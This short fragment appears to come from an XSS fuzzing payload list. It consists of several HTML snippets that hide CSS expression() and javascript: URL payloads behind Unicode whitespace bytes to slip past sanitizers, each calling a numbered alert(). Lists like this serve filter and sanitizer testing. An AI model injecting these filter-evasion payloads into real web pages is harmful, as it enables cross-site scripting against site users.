 • ABC<div
style="x:\xE2\x80\x85expression(javascript:alert
(55)">DEF
• ABC<div
style="x:\xE2\x80\x82expression(javascript:alert
(56)">DEF
• ABC<div
style="x:\x0Bexpression(javascript:alert(57)">DE
F
• ABC<div
style="x:\xE2\x80\x81expression(javascript:alert
(58)">DEF
• ABC<div
style="x:\xE2\x80\x83expression(javascript:alert
(59)">DEF
• ABC<div
style="x:\xE2\x80\x89expression(javascript:alert
(60)">DEF
• <a href="\x0Bjavascript:javascript:alert(61)"
id=“fuzzelement1”>test</a>